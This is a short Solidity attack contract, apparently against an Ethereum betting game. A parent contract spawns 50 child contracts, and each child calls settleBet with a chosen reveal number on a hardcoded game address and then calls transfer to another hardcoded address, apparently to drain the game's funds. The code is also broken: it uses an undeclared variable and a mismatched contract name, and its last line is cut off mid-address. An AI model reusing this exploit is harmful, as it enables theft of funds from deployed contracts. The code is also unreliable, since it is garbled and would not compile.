 pragma solidity ^0.4.20;
contract Attack_7878678 {
//    address[] private son_list;
    function Attack_7878678() payable {}
    function attack_starta(uint256 reveal_num) public {
        for(int i=0;i<=50;i++){
            son = new Son(reveal_num);
        }
    }
    function () payable {
    }
}
contract Son_7878678 {
    function Son_7878678(uint256 reveal_num) payable {
        address game = 0x006b9bc418e43e92cf8d380c56b8d4be41fda319;
        game.call(bytes4(keccak256("settleBet(uint256)")),reveal_num);
        game.call(bytes4(keccak256("transfer(address,uint256)")),0x5FA2c80DB001f9
    }
    function () payable{
    }
}